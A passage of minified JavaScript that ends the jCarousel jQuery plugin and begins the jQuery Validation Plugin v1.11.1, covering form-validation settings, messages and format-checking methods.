a=this,b=Math.ceil(this.clipping()/this.options.visible),c=0,e=0;this.list.children("li").each(function(d){c+=a.dimension(this,b),a.first>d+1&&(e=c)}),this.list.css(this.wh,c+"px"),this.list.css(this.lt,-e+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(a){return void 0!==a&&(this.options.size=a,this.locked||this.buttons()),this.options.size},has:function(a,b){void 0!==b&&b||(b=a),null!==this.options.size&&b>this.options.size&&(b=this.options.size);for(var c=a;b>=c;c++){var d=this.get(c);if(!d.length||d.hasClass("jcarousel-item-placeholder"))return!1}return!0},get:function(b){return a(">.jcarousel-item-"+b,this.list)},add:function(b,c){var e=this.get(b),f=0,g=a(c);if(0===e.length){var h,i=d.intval(b);for(e=this.create(b);;)if(h=this.get(--i),0>=i||h.length){0>=i?this.list.prepend(e):h.after(e);break}}else f=this.dimension(e);"LI"==g.get(0).nodeName.toUpperCase()?(e.replaceWith(g),e=g):e.empty().append(c),this.format(e.removeClass(this.className("jcarousel-item-placeholder")),b);var j=null!==this.options.visible?Math.ceil(this.clipping()/this.options.visible):null,k=this.dimension(e,j)-f;return b>0&&this.first>b&&this.list.css(this.lt,d.intval(this.list.css(this.lt))-k+"px"),this.list.css(this.wh,d.intval(this.list.css(this.wh))+k+"px"),e},remove:function(a){var b=this.get(a);if(b.length&&!(a>=this.first&&this.last>=a)){var c=this.dimension(b);this.first>a&&this.list.css(this.lt,d.intval(this.list.css(this.lt))+c+"px"),b.remove(),this.list.css(this.wh,d.intval(this.list.css(this.wh))-c+"px")}},next:function(){null===this.tail||this.inTail?this.scroll("both"!=this.options.wrap&&"last"!=this.options.wrap||null===this.options.size||this.last!=this.options.size?this.first+this.options.scroll:1):this.scrollTail(!1)},prev:function(){null!==this.tail&&this.inTail?this.scrollTail(!0):this.scroll("both"!=this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||1!=this.first?this.first-this.options.scroll:this.options.size)},scrollTail:function(a){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var b=d.intval(this.list.css(this.lt));b=a?b+this.tail:b-this.tail,this.inTail=!a,this.prevFirst=this.first,this.prevLast=this.last,this.animate(b)}},scroll:function(a,b){this.locked||this.animating||(this.pauseAuto(),this.animate(this.pos(a),b))},pos:function(a,b){var c=d.intval(this.list.css(this.lt));if(this.locked||this.animating)return c;"circular"!=this.options.wrap&&(a=1>a?1:this.options.size&&a>this.options.size?this.options.size:a);for(var m,e=this.first>a,f="circular"!=this.options.wrap&&1>=this.first?1:this.first,g=e?this.get(f):this.get(this.last),h=e?f:f-1,i=null,j=0,k=!1,l=0;e?--h>=a:a>++h;)i=this.get(h),k=!i.length,0===i.length&&(i=this.create(h).addClass(this.className("jcarousel-item-placeholder")),g[e?"before":"after"](i),null!==this.first&&"circular"==this.options.wrap&&null!==this.options.size&&(0>=h||h>this.options.size)&&(m=this.get(this.index(h)),m.length&&(i=this.add(h,m.clone(!0))))),g=i,l=this.dimension(i),k&&(j+=l),null!==this.first&&("circular"==this.options.wrap||h>=1&&(null===this.options.size||this.options.size>=h))&&(c=e?c+l:c-l);var n=this.clipping(),o=[],p=0,q=0;for(g=this.get(a-1),h=a;++p;){if(i=this.get(h),k=!i.length,0===i.length&&(i=this.create(h).addClass(this.className("jcarousel-item-placeholder")),0===g.length?this.list.prepend(i):g[e?"before":"after"](i),null!==this.first&&"circular"==this.options.wrap&&null!==this.options.size&&(0>=h||h>this.options.size)&&(m=this.get(this.index(h)),m.length&&(i=this.add(h,m.clone(!0))))),g=i,l=this.dimension(i),0===l)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if("circular"!=this.options.wrap&&null!==this.options.size&&h>this.options.size?o.push(i):k&&(j+=l),q+=l,q>=n)break;h++}for(var r=0;o.length>r;r++)o[r].remove();j>0&&(this.list.css(this.wh,this.dimension(this.list)+j+"px"),e&&(c-=j,this.list.css(this.lt,d.intval(this.list.css(this.lt))-j+"px")));var s=a+p-1;if("circular"!=this.options.wrap&&this.options.size&&s>this.options.size&&(s=this.options.size),h>s)for(p=0,h=s,q=0;++p&&(i=this.get(h--),i.length)&&(q+=this.dimension(i),!(q>=n)););var t=s-p+1;if("circular"!=this.options.wrap&&1>t&&(t=1),this.inTail&&e&&(c+=this.tail,this.inTail=!1),this.tail=null,"circular"!=this.options.wrap&&s==this.options.size&&s-p+1>=1){var u=d.intval(this.get(s).css(this.options.vertical?"marginBottom":"marginRight"));q-u>n&&(this.tail=q-n-u)}for(b&&a===this.options.size&&this.tail&&(c-=this.tail,this.inTail=!0);a-->t;)c+=this.dimension(this.get(a));return this.prevFirst=this.first,this.prevLast=this.last,this.first=t,this.last=s,c},animate:function(b,c){if(!this.locked&&!this.animating){this.animating=!0;var d=this,e=function(){if(d.animating=!1,0===b&&d.list.css(d.lt,0),!d.autoStopped&&("circular"==d.options.wrap||"both"==d.options.wrap||"last"==d.options.wrap||null===d.options.size||d.last<d.options.size||d.last==d.options.size&&null!==d.tail&&!d.inTail)&&d.startAuto(),d.buttons(),d.notify("onAfterAnimation"),"circular"==d.options.wrap&&null!==d.options.size)for(var a=d.prevFirst;d.prevLast>=a;a++)null===a||a>=d.first&&d.last>=a||!(1>a||a>d.options.size)||d.remove(a)};if(this.notify("onBeforeAnimation"),this.options.animation&&c!==!1){var f=this.options.vertical?{top:b}:this.options.rtl?{right:b}:{left:b},g={duration:this.options.animation,easing:this.options.easing,complete:e};a.isFunction(this.options.animationStepCallback)&&(g.step=this.options.animationStepCallback),this.list.animate(f,g)}else this.list.css(this.lt,b+"px"),e()}},startAuto:function(a){if(void 0!==a&&(this.options.auto=a),0===this.options.auto)return this.stopAuto();if(null===this.timer){this.autoStopped=!1;var b=this;this.timer=window.setTimeout(function(){b.next()},1e3*this.options.auto)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){null!==this.timer&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(a,b){null==a&&(a=!this.locked&&0!==this.options.size&&(this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||this.last<this.options.size),this.locked||this.options.wrap&&"first"!=this.options.wrap||null===this.options.size||!(this.last>=this.options.size)||(a=null!==this.tail&&!this.inTail)),null==b&&(b=!this.locked&&0!==this.options.size&&(this.options.wrap&&"last"!=this.options.wrap||this.first>1),this.locked||this.options.wrap&&"last"!=this.options.wrap||null===this.options.size||1!=this.first||(b=null!==this.tail&&this.inTail));var c=this;this.buttonNext.size()>0?(this.buttonNext.unbind(this.options.buttonNextEvent+".jcarousel",this.funcNext),a&&this.buttonNext.bind(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[a?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",a?!1:!0),null!==this.options.buttonNextCallback&&this.buttonNext.data("jcarouselstate")!=a&&this.buttonNext.each(function(){c.options.buttonNextCallback(c,this,a)}).data("jcarouselstate",a)):null!==this.options.buttonNextCallback&&this.buttonNextState!=a&&this.options.buttonNextCallback(c,null,a),this.buttonPrev.size()>0?(this.buttonPrev.unbind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),b&&this.buttonPrev.bind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[b?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",b?!1:!0),null!==this.options.buttonPrevCallback&&this.buttonPrev.data("jcarouselstate")!=b&&this.buttonPrev.each(function(){c.options.buttonPrevCallback(c,this,b)}).data("jcarouselstate",b)):null!==this.options.buttonPrevCallback&&this.buttonPrevState!=b&&this.options.buttonPrevCallback(c,null,b),this.buttonNextState=a,this.buttonPrevState=b},notify:function(a){var b=null===this.prevFirst?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",a,b),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",a,b,this.first),this.callback("itemFirstOutCallback",a,b,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",a,b,this.last),this.callback("itemLastOutCallback",a,b,this.prevLast)),this.callback("itemVisibleInCallback",a,b,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",a,b,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(b,c,d,e,f,g,h){if(null!=this.options[b]&&("object"==typeof this.options[b]||"onAfterAnimation"==c)){var i="object"==typeof this.options[b]?this.options[b][c]:this.options[b];if(a.isFunction(i)){var j=this;if(void 0===e)i(j,d,c);else if(void 0===f)this.get(e).each(function(){i(j,this,e,d,c)});else for(var k=function(a){j.get(a).each(function(){i(j,this,a,d,c)})},l=e;f>=l;l++)null===l||l>=g&&h>=l||k(l)}}},create:function(a){return this.format("<li></li>",a)},format:function(b,c){b=a(b);for(var d=b.get(0).className.split(" "),e=0;d.length>e;e++)-1!=d[e].indexOf("jcarousel-")&&b.removeClass(d[e]);return b.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+c)).css({"float":this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",c),b},className:function(a){return a+" "+a+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(b,c){var e=a(b);if(null==c)return this.options.vertical?e.innerHeight()+d.intval(e.css("margin-top"))+d.intval(e.css("margin-bottom"))+d.intval(e.css("border-top-width"))+d.intval(e.css("border-bottom-width"))||d.intval(this.options.itemFallbackDimension):e.innerWidth()+d.intval(e.css("margin-left"))+d.intval(e.css("margin-right"))+d.intval(e.css("border-left-width"))+d.intval(e.css("border-right-width"))||d.intval(this.options.itemFallbackDimension);var f=this.options.vertical?c-d.intval(e.css("marginTop"))-d.intval(e.css("marginBottom")):c-d.intval(e.css("marginLeft"))-d.intval(e.css("marginRight"));return a(e).css(this.wh,f+"px"),this.dimension(e)},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-d.intval(this.clip.css("borderTopWidth"))-d.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-d.intval(this.clip.css("borderLeftWidth"))-d.intval(this.clip.css("borderRightWidth"))},index:function(a,b){return null==b&&(b=this.options.size),Math.round(((a-1)/b-Math.floor((a-1)/b))*b)+1}}),d.extend({defaults:function(c){return a.extend(b,c||{})},intval:function(a){return a=parseInt(a,10),isNaN(a)?0:a},windowLoaded:function(){c=!0},isSafari:function(){var a=navigator.userAgent.toLowerCase(),b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||[],c=b[1]||"";return"webkit"===c}}),a.fn.jcarousel=function(b){if("string"==typeof b){var c=a(this).data("jcarousel"),e=Array.prototype.slice.call(arguments,1);return c[b].apply(c,e)}return this.each(function(){var c=a(this).data("jcarousel");c?(b&&a.extend(c.options,b),c.reload()):a(this).data("jcarousel",new d(this,b))})}})(jQuery);

/*
* jQuery Validation Plugin - v1.11.1 - 3/22/2013
* https://github.com/jzaefferer/jquery-validation
* Copyright (c) 2013 Jörn Zaefferer;
* Licensed MIT
**/
( function(t){t.extend(t.fn,{validate:function(e){if(!this.length)return e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."),void 0;var i=t.data(this[0],"validator");return i?i:(this.attr("novalidate","novalidate"),i=new t.validator(e,this[0]),t.data(this[0],"validator",i),i.settings.onsubmit&&(this.validateDelegate(":submit","click",function(e){i.settings.submitHandler&&(i.submitButton=e.target),t(e.target).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==t(e.target).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.submit(function(e){function s(){var s;return i.settings.submitHandler?(i.submitButton&&(s=t("<input type='hidden'/>").attr("name",i.submitButton.name).val(t(i.submitButton).val()).appendTo(i.currentForm)),i.settings.submitHandler.call(i,i.currentForm,e),i.submitButton&&s.remove(),!1):!0}return i.settings.debug&&e.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,s()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):s():(i.focusInvalid(),!1)})),i)},valid:function(){if(t(this[0]).is("form"))return this.validate().form();var e=!0,i=t(this[0].form).validate();return this.each(function(){e=e&&i.element(this)}),e},removeAttrs:function(e){var i={},s=this;return t.each(e.split(/\s/),function(t,e){i[e]=s.attr(e),s.removeAttr(e)}),i},rules:function(e,i){var s=this[0];if(e){var r=t.data(s.form,"validator").settings,n=r.rules,a=t.validator.staticRules(s);switch(e){case"add":t.extend(a,t.validator.normalizeRule(i)),delete a.messages,n[s.name]=a,i.messages&&(r.messages[s.name]=t.extend(r.messages[s.name],i.messages));break;case"remove":if(!i)return delete n[s.name],a;var u={};return t.each(i.split(/\s/),function(t,e){u[e]=a[e],delete a[e]}),u}}var o=t.validator.normalizeRules(t.extend({},t.validator.classRules(s),t.validator.attributeRules(s),t.validator.dataRules(s),t.validator.staticRules(s)),s);if(o.required){var l=o.required;delete o.required,o=t.extend({required:l},o)}return o}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+t(e).val())},filled:function(e){return!!t.trim(""+t(e).val())},unchecked:function(e){return!t(e).prop("checked")}}),t.validator=function(e,i){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=i,this.init()},t.validator.format=function(e,i){return 1===arguments.length?function(){var i=t.makeArray(arguments);return i.unshift(e),t.validator.format.apply(this,i)}:(arguments.length>2&&i.constructor!==Array&&(i=t.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),t.each(i,function(t,i){e=e.replace(RegExp("\\{"+t+"\\}","g"),function(){return i})}),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(t)).hide())},onfocusout:function(t){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(t,e){(9!==e.which||""!==this.elementValue(t))&&(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,i,s){"radio"===e.type?this.findByName(e.name).addClass(i).removeClass(s):t(e).addClass(i).removeClass(s)},unhighlight:function(e,i,s){"radio"===e.type?this.findByName(e.name).removeClass(i).addClass(s):t(e).removeClass(i).addClass(s)}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var i=t.data(this[0].form,"validator"),s="on"+e.type.replace(/^validate/,"");i.settings[s]&&i.settings[s].call(i,this[0],e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i=this.groups={};t.each(this.settings.groups,function(e,s){"string"==typeof s&&(s=s.split(/\s/)),t.each(s,function(t,s){i[s]=e})});var s=this.settings.rules;t.each(s,function(e,i){s[e]=t.validator.normalizeRule(i)}),t(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",e).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",e),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){e=this.validationTargetFor(this.clean(e)),this.lastElement=e,this.prepareElement(e),this.currentElements=t(e);var i=this.check(e)!==!1;return i?delete this.invalid[e.name]:this.invalid[e.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(e){if(e){t.extend(this.errorMap,e),this.errorList=[];for(var i in e)this.errorList.push({message:e[i],element:this.findByName(i)[0]});this.successList=t.grep(this.successList,function(t){return!(t.name in e)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e=0;for(var i in t)e++;return e},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,i={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in i||!e.objectLength(t(this).rules())?!1:(i[this.name]=!0,!0)})},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.replace(" ",".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var i=t(e).attr("type"),s=t(e).val();return"radio"===i||"checkbox"===i?t("input[name='"+t(e).attr("name")+"']:checked").val():"string"==typeof s?s.replace(/\r/g,""):s},check:function(e){e=this.validationTargetFor(this.clean(e));var i,s=t(e).rules(),r=!1,n=this.elementValue(e);for(var a in s){var u={method:a,parameters:s[a]};try{if(i=t.validator.methods[a].call(this,n,e,u.parameters),"dependency-mismatch"===i){r=!0;continue}if(r=!1,"pending"===i)return this.toHide=this.toHide.not(this.errorsFor(e)),void 0;if(!i)return this.formatAndAdd(e,u),!1}catch(o){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+e.id+", check the '"+u.method+"' method.",o),o}}return r?void 0:(this.objectLength(s)&&this.successList.push(e),!0)},customDataMessage:function(e,i){return t(e).data("msg-"+i.toLowerCase())||e.attributes&&t(e).attr("data-msg-"+i.toLowerCase())},customMessage:function(t,e){var i=this.settings.messages[t];return i&&(i.constructor===String?i:i[e])},findDefined:function(){for(var t=0;arguments.length>t;t++)if(void 0!==arguments[t])return arguments[t];return void 0},defaultMessage:function(e,i){return this.findDefined(this.customMessage(e.name,i),this.customDataMessage(e,i),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[i],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,i){var s=this.defaultMessage(e,i.method),r=/\$?\{(\d+)\}/g;"function"==typeof s?s=s.call(this,i.parameters,e):r.test(s)&&(s=t.validator.format(s.replace(r,"{$1}"),i.parameters)),this.errorList.push({message:s,element:e}),this.errorMap[e.name]=s,this.submitted[e.name]=s},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e;for(t=0;this.errorList[t];t++){var i=this.errorList[t];this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message)}if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map(function(){return this.element})},showLabel:function(e,i){var s=this.errorsFor(e);s.length?(s.removeClass(this.settings.validClass).addClass(this.settings.errorClass),s.html(i)):(s=t("<"+this.settings.errorElement+">").attr("for",this.idOrName(e)).addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(s=s.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(s).length||(this.settings.errorPlacement?this.settings.errorPlacement(s,t(e)):s.insertAfter(e))),!i&&this.settings.success&&(s.text(""),"string"==typeof this.settings.success?s.addClass(this.settings.success):this.settings.success(s,e)),this.toShow=this.toShow.add(s)},errorsFor:function(e){var i=this.idOrName(e);return this.errors().filter(function(){return t(this).attr("for")===i})},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name).not(this.settings.ignore)[0]),t},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(e){return t(this.currentForm).find("[name='"+e+"']")},getLength:function(e,i){switch(i.nodeName.toLowerCase()){case"select":return t("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return e.length},depend:function(t,e){return this.dependTypes[typeof t]?this.dependTypes[typeof t](t,e):!0},dependTypes:{"boolean":function(t){return t},string:function(e,i){return!!t(e,i.form).length},"function":function(t,e){return t(e)}},optional:function(e){var i=this.elementValue(e);return!t.validator.methods.required.call(this,i,e)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,this.pending[t.name]=!0)},stopRequest:function(e,i){this.pendingRequest--,0>this.pendingRequest&&(this.pendingRequest=0),delete this.pending[e.name],i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,i){e.constructor===String?this.classRuleSettings[e]=i:t.extend(this.classRuleSettings,e)},classRules:function(e){var i={},s=t(e).attr("class");return s&&t.each(s.split(" "),function(){this in t.validator.classRuleSettings&&t.extend(i,t.validator.classRuleSettings[this])}),i},attributeRules:function(e){var i={},s=t(e),r=s[0].getAttribute("type");for(var n in t.validator.methods){var a;"required"===n?(a=s.get(0).getAttribute(n),""===a&&(a=!0),a=!!a):a=s.attr(n),/min|max/.test(n)&&(null===r||/number|range|text/.test(r))&&(a=Number(a)),a?i[n]=a:r===n&&"range"!==r&&(i[n]=!0)}return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(e){var i,s,r={},n=t(e);for(i in t.validator.methods)s=n.data("rule-"+i.toLowerCase()),void 0!==s&&(r[i]=s);return r},staticRules:function(e){var i={},s=t.data(e.form,"validator");return s.settings.rules&&(i=t.validator.normalizeRule(s.settings.rules[e.name])||{}),i},normalizeRules:function(e,i){return t.each(e,function(s,r){if(r===!1)return delete e[s],void 0;if(r.param||r.depends){var n=!0;switch(typeof r.depends){case"string":n=!!t(r.depends,i.form).length;break;case"function":n=r.depends.call(i,i)}n?e[s]=void 0!==r.param?r.param:!0:delete e[s]}}),t.each(e,function(s,r){e[s]=t.isFunction(r)?r(i):r}),t.each(["minlength","maxlength"],function(){e[this]&&(e[this]=Number(e[this]))}),t.each(["rangelength","range"],function(){var i;e[this]&&(t.isArray(e[this])?e[this]=[Number(e[this][0]),Number(e[this][1])]:"string"==typeof e[this]&&(i=e[this].split(/[\s,]+/),e[this]=[Number(i[0]),Number(i[1])]))}),t.validator.autoCreateRanges&&(e.min&&e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),e.minlength&&e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e},normalizeRule:function(e){if("string"==typeof e){var i={};t.each(e.split(/\s/),function(){i[this]=!0}),e=i}return e},addMethod:function(e,i,s){t.validator.methods[e]=i,t.validator.messages[e]=void 0!==s?s:t.validator.messages[e],3>i.length&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,i,s){if(!this.depend(s,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var r=t(i).val();return r&&r.length>0}return this.checkable(i)?this.getLength(e,i)>0:t.trim(e).length>0},email:function(t,e){return this.optional(e)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(t)},url:function(t,e){return this.optional(e)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(""+new Date(t))},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(t)},number:function(t,e){return 